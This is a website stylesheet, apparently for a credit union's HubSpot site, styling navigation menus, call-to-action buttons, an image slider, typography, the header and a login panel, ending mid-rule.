.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: normal;
}
/*.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper,*/
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > ul.hs-menu-children-wrapper.active,
.hs-menu-wrapper.hs-menu-flow-horizontal.flyouts > ul li.hs-item-has-children > .extra-content.active {
  opacity: 1;
  visibility: visible;
}
.row-fluid-wrapper:last-child .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch {
  position: relative;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children {
  position: static;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: none;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:before {
  content: " ";
  display: table;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper:after {
  content: " ";
  display: table;
  clear: both;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li {
  float: left;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
  display: inline-block;
}

/* Vertical Menu
========================================================================== */ 
.hs-menu-wrapper.hs-menu-flow-vertical {
  width: 100%;
}
.hs-menu-wrapper.hs-menu-flow-vertical ul {
  list-style: none;
  margin: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical li a {
  display: block;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul {
  margin-bottom: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-menu-depth-1 > a {
  width: auto;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children {
  position: relative;
}


/* Flyouts */
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity 0.4s;
  position: absolute;
  z-index: 10;
  left: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  display: block;
  white-space: nowrap;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  left: 100%;
  top: 0;
}
.hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children:hover > ul.hs-menu-children-wrapper {
  opacity: 1;
  visibility: visible;
}


@media (max-width: 1024px) {
  .hs-menu-wrapper, .hs-menu-wrapper * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    width: 100%;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul {
    list-style: none;
    margin: 0;
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul {
    display: block;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-menu-depth-1 {
    float: none;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a,
  .hs-menu-wrapper.hs-menu-flow-horizontal.hs-menu-show-active-branch > ul li.hs-item-has-children.active-branch > ul.hs-menu-children-wrapper > li a {
    display: block;
  }

  /* Stacking Horizontal Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper {
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    max-height: 300px;
    overflow-y: auto !important;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal ul ul ul {
    padding: 0;
  }
  .hs-menu-wrapper.hs-menu-flow-horizontal>ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
    white-space: normal;
  }

  /* Stacking Vertical Nav for Mobile */
  .hs-menu-wrapper.hs-menu-flow-vertical.flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper  {
    position: static;
    opacity: 1;
    visibility: visible;
  }
}

.hs-menu-wrapper.hs-menu-flow-vertical.no-flyouts .hs-menu-children-wrapper {
  visibility: visible;
  opacity: 1;
}
.hs-menu-wrapper.hs-menu-flow-horizontal.no-flyouts > ul li.hs-item-has-children ul.hs-menu-children-wrapper {
  display: block;
  visibility: visible;
  opacity: 1;
}

/* Space Module */
.widget-type-space {
  visibility: hidden;
}

/* CTA's */
.transparent_red_cta {
  color: #b01c2e !important;
  border: 2px solid #b01c2e !important;
  white-space: nowrap;
  background-color: transparent;
}

.transparent_no_border_cta {
  color: #B01C2E !important;
  border: 0px solid #B01C2E !important;
  white-space: nowrap;
}

.transparent_border_cta {
  background-color: transparent;
  color: #414042 !important;
  border: 2px solid #414042;
  white-space: nowrap;
}

.login-red {
  background-color: #75928c;
  color: #fff !important;
  border: 2px solid #75928c;
  white-space: nowrap;
}

.transparent_white_cta {
  color: #fff !important;
  border: 2px solid #fff !important;
  white-space: nowrap;
  background-color: transparent;
}

.normal_cta {
  background: #B01C2E;
  color: #fff !important;
  border: 2px solid #B01C2E;
  white-space: nowrap; 
}

.white_cta {
  background-color: #fff;
  color: #414042 !important;
  border: 2px solid #fff;
  white-space: nowrap;  
}

.dark_cta {
  background: #414042;
  color: #fff !important;
  border: 2px solid #414042;
  white-space: nowrap;  
}

.login-red {
transition: ease all .3s !important;
  cursor: pointer;
}

.transparent_red_cta, .normal_cta, .white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_cta, .login-red {
  border-radius: 30px;
  padding: 12px 25px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none !important;
  text-transform: uppercase;
}

.cv-multi-tab--content-inner, .normal_cta, .cv-multi-tab--content-inner, .white_cta, .cv-multi-tab--content-inner, .transparent_red_cta, .transparent_white_cta, .dark_cta, .transparent_no_border_cta, .transparent_border_cta, .transparent_white_border_cta, .login-red {
  display: inline-block;
}

.normal_cta:hover, .white_cta:hover, .dark_cta:hover, .transparent_red_cta:hover, .transparent_no_border_cta:hover, .transparent_border_cta:hover, .transparent_white_cta:hover, .login-red:hover {
  background-size: 30px 30px;
  opacity: 0.8 !important;
  background-repeat: no-repeat !important;
  background-position: 90% 50% !important;
  padding-right: 55px;
  font-weight: bolder;
}

.login-red:hover {
  padding-right: 55px !important;
  font-weight: bolder !important;
  background-size: 30px 30px !important;
}

.normal_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E;
  color: white;
  border: 2px solid #B01C2E !important;
}

.transparent_red_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%281%29.svg');
  background-color: transparent ;
  color: #B01C2E !important;
  border: 2px solid #B01C2E !important;
}

.transparent_white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg');
  background-color: #B01C2E ;
  color: #fff !important;
  border: 2px solid #B01C2E!important;
}

.transparent_no_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: transparent ;
  color: #414042 !important;
  border: 0px solid #414042 !important;
}

.transparent_border_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg') !important;
  background-color: transparent ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}

.login-red:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
  background-color: transparent ;
  color: #fff !important;
  border: 2px solid #75928c !important;
}

.white_cta:hover {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right.svg');
  background-color: #fff ;
  color: #414042 !important;
  border: 2px solid #414042 !important;
}
.dark_cta:hover {
  background-color: #414042;
  color: #fff !important;
  border: 2px solid #414042 !important;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') !important;
}

@media screen and (max-width: 768px) {
  .transparent_red_cta, .transparent_white_cta, .normal_cta, .white_cta {
    width: initial;
  }
}

/* Fix for CTA border box issue */

.hs-cta-wrapper a {
  box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
}

.hs-cta-wrapper a.button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}

/*
jQuery FlexSlider v2.0
http://www.woothemes.com/flexslider/
Copyright 2012 WooThemes
Free to use under the GPLv2 license.
http://www.gnu.org/licenses/gpl-2.0.html
Contributing author: Tyler Smith (@mbmufffin)
*/

/* Wrapper */
.hs_cos_wrapper_type_image_slider {
  display: block;
  overflow: hidden
}

/* Browser Resets */
.hs_cos_flex-container a:active,
.hs_cos_flex-slider a:active,
.hs_cos_flex-container a:focus,
.hs_cos_flex-slider a:focus  {}
.hs_cos_flex-slides,
.hs_cos_flex-control-nav,
.hs_cos_flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.hs_cos_flex-slider {margin: 0; padding: 0;}
.hs_cos_flex-slider .hs_cos_flex-slides > li {display: none; -webkit-backface-visibility: hidden; position: relative;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.hs_cos_flex-slider .hs_cos_flex-slides img {width: 100%; display: block; border-radius: 0px;}
.hs_cos_flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .hs_cos_flex-slides element */
.hs_cos_flex-slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .hs_cos_flex-slides {display: block;}
* html .hs_cos_flex-slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */

/* FlexSlider Default Theme
*********************************/
.hs_cos_flex-slider {margin: 0 0 60px; background: #fff; border: 0; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; zoom: 1;}
.hs_cos_flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .hs_cos_flex-viewport {max-height: 300px;}
.hs_cos_flex-slider .hs_cos_flex-slides {zoom: 1;}

.carousel li {margin-right: 5px}

/* Direction Nav */
.hs_cos_flex-direction-nav {*height: 0;}
.hs_cos_flex-slider .hs_cos_flex-direction-nav a {width: 30px; height: 30px; margin: -20px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.hs_cos_flex-direction-nav .hs_cos_flex-next {background-position: 100% 0; right: -36px; }
.hs_cos_flex-direction-nav .hs_cos_flex-prev {left: -36px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next {opacity: 0.8; right: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-prev {opacity: 0.8; left: 5px;}
.hs_cos_flex-slider:hover .hs_cos_flex-next:hover, .hs_cos_flex-slider:hover .hs_cos_flex-prev:hover {opacity: 1;}
.hs_cos_flex-direction-nav .hs_cos_flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Direction Nav for the Thumbnail Carousel */
.hs_cos_flex_thumbnavs-direction-nav {
  margin: 0px;
  padding: 0px;
  list-style: none;
}
.hs_cos_flex_thumbnavs-direction-nav {*height: 0;}
.hs_cos_flex_thumbnavs-direction-nav a {width: 30px; height: 140px; margin: -60px 0 0; display: block; background: url(http://cdn2.hubspotqa.com/local/hub/124/file-52894-png/bg_direction_nav.png) no-repeat 0 40%; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 1; -webkit-transition: all .3s ease;}
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
  background-color: rgba(0,0,0,0.5);
  position: absolute;
  font-size: 2em;
  line-height: 1.1em;
  color: #fff;
  padding: 0 5% 0 5%;
  width: 100%;
  bottom: 0;
  text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
  color: #fff;
  font-size: 3em;
  line-height: 1.1em;
  position: absolute;
  padding: 0px 5% 0px 5%;
  width: 90%;
  top: 40%;
  text-align: center;
  background-color: transparent;
}

@media all and (max-width: 400px) {
  .hs_cos_flex-slider .superimpose .caption {
    background-color: #000;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: #fff;
    width: 90%;
    padding: 0px 5% 0px 5%;
    top: 40%;
    text-align: center;
  }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
  color: #fff;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
  display: inline-block;
  margin: 0px;
  padding: 0px;
  margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
  max-height: 150px;
  margin: 0px;
  padding: 0px;
  border-width: 0px;
}


/* responsive pre elements */
pre {
  overflow-x: auto;
}

/* responsive pre tables */
table pre {
  white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
  margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
  word-wrap: break-word;
}

@media all and (max-width: 400px) {
  /* beat recaptcha into being responsive, !importants and specificity are necessary */
  #captcha_wrapper,
  #recaptcha_area,
  #recaptcha_area table#recaptcha_table,
  #recaptcha_area table#recaptcha_table .recaptcha_r1_c1
  { width: auto !important; overflow: hidden; }
  #recaptcha_area table#recaptcha_table .recaptcha_r4_c4
  { width: 67px !important; }
  #recaptcha_area table#recaptcha_table #recaptcha_image
  { width:280px !important; }
}


/* ==========================================================================
Base                                                    
========================================================================== */
/** 
* Box Sizing
* 
* Applies a natural box layout model to all elements so that width and padding 
* are essentially combined, making responsive styles easier to manage.
*/

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html {
  font-size: 62.5%;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #414042;
  font-family: 'CalibreReg', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.container-fluid .row-fluid .page-center,
.page-center {
  float: none !important;
  max-width: 1240px;
  margin: 0 auto !important;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-small {
  float: none;
  max-width: 1040px;
  margin: 0 auto;
  padding: 0 20px;
}

.container-fluid .row-fluid .page-center-extra-small {
  float: none;
  max-width: 940px;
  margin: 0 auto;
  padding: 0 20px;
}

a {
  color: #485B58;
  transition: ease all .3s;
}
a:hover, a:focus {
  color: #B01C2E;
  opacity: 0.8;
  text-decoration: underline;
}

.body-container p a,
.body-container .content a,
.body-container .widget-type-rich_text a {

}

hr {
  clear: both;
  color: #DBDBDB;
  background-color: #DBDBDB;
  height: 1px;
  border: none;
  margin: 45px 0;
}

/* Highlighted Text */
::-moz-selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}
::selection {
  color: #fff;
  background: #627A75;
  text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
  max-width: initial;
}

/* ==========================================================================
Typography
========================================================================== */

/* Basic text */
p {
  margin: 0 0 20px;
  line-height: 1.4;
}

strong {
  font-family: 'CalibreSemibold', sans-serif;
  font-weight: 400;
}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}

/* Headings */
h2, .h2, h3, h4, h5, h6, .subheader, .banner p.banner-title {
  font-family: 'CalibreReg', sans-serif;
  font-weight: 400;
  margin: 0 0 20px;
}

h1{
  font-size: 2.4rem;
  line-height: 1.4;

}
h2, .h2 {

  font-size: 3.6rem;
  line-height: 1.4;

}
h3 {
  font-size: 2.8rem;
  line-height: 1.4;

}
h4 {
  font-size: 2.6rem;
  line-height: 1.4;

}
h5 {
  font-size: 2.4rem;
  line-height: 1.4;

}
h6, .subheader {
  font-size: 2.0rem;
  line-height: 1.4;
}
h2, h6, .subheader, .effective-date {
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}



#hublox_text,#hero-banner-simple,#hero-banner-complex h1{
  font-size: 2.4rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex h2{
  font-size: 4.8rem;
}

#hublox_text,#hero-banner-simple,#hero-banner-complex p{
  font-size: 1.8rem;
}

  .hero {
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    overflow: hidden;
    min-height: 50vh;
  }
/* Buffalo Plaid SVG */
.plaid-responsive {
    width: 100%;
    height: auto;
    aspect-ratio: 18 / 10;  /* matches viewBox 1800x1000 */
    display: block;
  }
/* Topographic Map SVG */
  .hero-band {
    width: 100%;
    height: 180px;        
    display: block;
  }

  @media (max-width: 1024px) { .hero-band { height: 140px; } }
  @media (max-width: 768px)  { .hero-band { height: 100px; } }

/* Remove 'fixed' on mobile via a media query */
@media screen and (max-width: 768px) {
  .hero {
    background-attachment: scroll;
  }
}
  

  .grid-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    align-items: center;
    justify-content: center;
    max-width: 1240px;
    margin: 0 auto;
    padding: 3em 1em;
  }
  
.hero .overlay, 
.hero .full_overlay, 
.hero .no-cta .full_overlay {  /* Fix class name (full-overlay → full_overlay) */
  position: absolute;
  top: 0;
	bottom: 0;
  left: 0;
	right: 0;
  width: 100%;
  height: 100%;  
  z-index: 1;
  will-change: opacity, transform; 
}

.story .hs_cos_wrapper_type_rich_text h2 {
  font-size: 3.6rem;
  font-family: 'CalibreSemibold', sans-serif;
  color: #B01C2E;/* Red */
  margin-bottom: 5px;
}

.story .hs_cos_wrapper_type_rich_text h3 {
  font-size: 2.4rem;
  line-height: 1.4;
}

@media (max-width: 900px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 2.8rem;
  }
}

@media (max-width: 500px) {
  h1, .banner p.banner-title {
    font-size: 2.4rem;
  }  
  h2, .h2 {
    font-size: 3.6rem;
  } 
  h3 {
    font-size: 3.2rem;
  }
  .story .hs_cos_wrapper_type_rich_text h3 {
    font-size: 3.2rem;
  }
}

/* Lists */
ul, ol {
  padding-left: 20px;
  margin: 0 0 20px;
}

@media (min-width: 769px) {
  ul.cols-3 {
    -webkit-columns: 3;
    -moz-columns: 3;
    columns: 3;
    list-style-position: inside; 
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 768px) {
  ul.cols-3 {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    list-style-position: inside; 
    clear: both;
  }
}

ul li {
  padding-left: 5px;
}

/*ul li + li,
ol li + li {
margin-top: 10px;
}*/

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

ul.double {
  width: 100%;
  -webkit-columns: 2;
  -moz-columns: 2;
  columns: 2;
  list-style-position: inside;
}
ul.double li {
  display: block;
}

.text-small, .text-small p {
  font-size: 1.4rem;
  line-height: 1.4;
}

@media (min-width: 901px) {
  .text-large, .text-large p {
    font-size: 2.4rem;
    line-height: 1.4;
  }
  .text-extralarge, .text-extralarge p {
    font-size: 3.2rem;
    line-height: 1.4;
  }
}
@media (max-width: 900px) {
  .text-large, .text-large p {
    font-size: 2.0rem;
  }
  .text-extralarge, .text-extralarge p {
    font-size: 2.6rem;
  }
}


/* ==========================================================================


2. COS STRUCTURE                                             


========================================================================== */


/* ==========================================================================
Header
========================================================================== */
body:not(.no-sticky) .header-container-wrapper {
  width: 100%;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 999;
  transition: ease all .3s;
  margin: 0 auto;
}

.site-header {
  background: #fff;
  position: relative;
  width: 100%;
  transition: ease all .3s;
}
.site-header.sticky {
  background: #fff;
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.05);
}
.site-header .top-nav,
.site-header .bot-nav {
  transition: ease all .3s;
  padding: 20px 0;
}
.site-header.sticky .top-nav,
.site-header.sticky .bot-nav {
  padding: 10px 0;
}
.site-header .bot-nav {
  background: #F2F2F2;
}

.site-header .top-nav .btn li.hs-menu-depth-1 > a, .site-header .top-nav.btn li.hs-menu-depth-1 > a:focus, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  position: relative;
  display: inline-block;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  color: #414042;
  line-height: 1;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  background: transparent;
  border: 1px solid #627A75;
  border-radius: 30px;
  padding: 11px 20px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  color: #fff;
  background: #B01C2E;/* Red */
  border: 1px solid #B01C2E;/* Red */
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:hover { 
  color: #fff;
  background: #414042;
  border: 1px solid #414042;
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white-large.svg');
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:after {
  width: 10px;
  height: 10px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white.svg');
}


/* Initial styling for the search icon */
.hs-search-toggle-submit svg {
    transition: transform 0.3s ease, fill 0.3s ease; /* smooth transition for size and color changes */
}

/* Styling for hover state */
.hs-search-toggle-submit:hover svg {
    transform: scale(1.2); /* increases the size by 20% */
}

.hs-search-field__suggestions-container {
    display: none ;
}

@media (min-width: 1025px) {
  .site-header .top-nav .span6.top-menu {
    width: 47.5%;
  }
  .site-header .top-nav .span1.top-menu.btn {
    width: 9%;
    margin-left: 10px;
  }
}

@media (min-width: 768px) and (max-width: 1024px) {  
  .site-header .flex .widget-type-custom_widget {
    clear: both;
    width: 100% !important;
    margin-left: 0 !important;
  }
  .site-header .flex .row-fluid {
    display: block !important;
  }
}

@media (max-width: 1024px) {  
  .site-header {
    background: #fff;
    padding: 10px 0;
  }
  .site-header .top-nav, .site-header.sticky .top-nav,
  .site-header .bot-nav, .site-header.sticky .bot-nav {
    padding: 0;
  }
  .site-header .top-nav .top-menu,
  .site-header .top-nav .search,
  .site-header .bot-nav .btn-menu {
    display: none;
  }
  .site-header .top-nav .custom-menu-primary.btn {
    position: absolute;
    top: 10px;
    right: 65px;
    width: initial !important;
  }
}

/* Login Nav */
/*.login-block {
  display: none;
}*/

.iqcu-secondary-navigation {
  display: none;
}
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.online-banking {
    position: relative;
  }
  
  
  .iqcu-secondary-navigation {
    position: absolute;
    right: 0px;
    top: 100%;
    width: 400px;
  }
}


.iqcu-secondary-navigation .show-form-mobile {
  display: none !important;
}

@media(max-width: 767px) {
  .iqcu-secondary-navigation .show-form-desktop {
    display: none !important;
  }
  .iqcu-secondary-navigation .show-form-mobile {
    display: block !important;
    padding-top: 25px;
    max-width: 200px;
  }
}

#block-iqculogin {
  position: relative;
  width: 100%;
  background: #414042;
  padding: 20px 40px;
  margin: 0;
  z-index: 99;
  top: 10px;
}
#block-iqculogin .login-block-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  flex-direction: column;
}
#block-iqculogin .login-block-inner h2 {
  font-weight: 400;
  color: #FFF;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
  line-height: 1;
  padding-right: 68px;
  text-align: left;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 250px;
}
#block-iqculogin .login-block-inner h2:after {
  content: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg');
  width: 47px;
  height: 48px;
  position: absolute;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}
#block-iqculogin .login-block-inner form {
  text-align: left;
}
#block-iqculogin .login-block-inner form:focus {
  border: none;
}
#block-iqculogin .login-block-inner form input {
  width: 200px;
  height: 40px;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  padding: 0 10px;
}
/*#block-iqculogin .login-block-inner form .js-hide-label {
opacity: 0;
}*/
#block-iqculogin .login-block-inner form a {
  color: #fff;
  width: auto;
  font-family:  'CalibreReg', sans-serif;
  font-weight: 400;
  font-size: 1em;
  text-decoration: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#block-iqculogin .login-block-inner form a:hover {
  text-decoration: underline;
}
#block-iqculogin .login-block-inner form input[type="submit"] {
  padding: .35rem 1.5rem;
  /*float: right;*/
  background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') no-repeat top center;
  background-size: 44px auto;
  height: 44px;
  width: 44px;
  padding: 0;
  /*position: absolute;
  top: 77px;
  margin-left: 10em;*/
  border: none;
}
/* Places 'Sign in' under submit icon
#block-iqculogin .login-block-inner form #edit-sign-in-link {
  position: absolute;
  font-size: 22px;
  top: 120px;
  margin-left: 10em;
}*/
#block-iqculogin .login-block-inner form .js-form-item-username {
  width: auto;
  text-align: left;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2px;
  position: relative;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2 {
  font-size: 2.4rem;
  position: relative;
  width: 300px;
  background: none;
  color: #fff;
